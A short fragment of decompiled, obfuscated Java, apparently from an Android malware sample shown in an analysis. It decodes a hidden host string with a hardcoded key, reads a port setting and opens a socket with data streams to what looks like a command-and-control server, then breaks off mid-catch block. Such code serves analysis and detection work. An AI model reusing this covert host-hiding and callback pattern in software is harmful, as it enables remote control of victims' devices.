 String v12 = "resolve host";
String v13 = "failed to connect";
String v14 = "Skip:";
String v15 = "rcount";
long v16 = 120000;
try {
    v7.p.b();
    dcteat.e.getInt(v15, 5);
    dcteat.a = dcteat.e.getString(v11, "1.2");
    v7.l = Integer.valueOf(dcteat.e.getInt("pobusk", 48765));
    v1 = new StringBuilder();
    v1.append(dcteat.a);
    v1.append(v10);
    v1.append(String.valueOf(v7.l));
    v1.toString();
    dcteat.a = v7.p.a("PykaVAADOR43bg9ICQ==", "R@w1sw@r");
    v7.l = c.d.a.a.a;
    v4 = new Socket(InetAddress.getByName(dcteat.a), v7.l.intValue());
    v4.setSoTimeout(120000);
    v3 = new DataInputStream(v4.getInputStream());
    v1_1 = new DataOutputStream(v4.getOutputStream());
}
catch(Exception v0) {
    v18 = v8;
    v24 = v9;